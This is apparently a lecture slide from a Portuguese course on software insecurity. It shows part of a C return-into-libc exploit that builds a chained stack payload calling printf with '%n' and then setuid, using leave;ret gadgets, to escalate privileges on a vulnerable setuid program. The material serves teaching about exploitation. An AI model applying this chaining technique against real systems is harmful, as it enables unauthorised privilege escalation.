 Return-into-libc
                                                                               Código do exploit
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             If(argc != 2){
                                                                  fprintf(stderr, "uso: %s <ret> n", argv[0]);
                                                                  return 1;
                                                             }

                                                             bufaddr = ESP + atoi(argv[1]);

                                                             memset(&buffer, 'A', 336);
                                                             ptr = (long*)(buffer+256);

                                                             *ptr++ = bufaddr; //ebp setuid
                                                             *ptr++ = PRINTF; //call printf
                                                             *ptr++ = LEAVERET; //printf retaddr
                                                             *ptr++ = PARGADDR; // "%n"
                                                             *ptr++ = bufaddr+12; //endereço a ser nulificado

                                                             *ptr++ = bufaddr+16; //ebp system
                                                             *ptr++ = SETUID;       //call setuid
                                                             *ptr++ = LEAVERET; //setuid retaddr
                                                             *ptr++ = SUIDARG; //argumento para setuid
 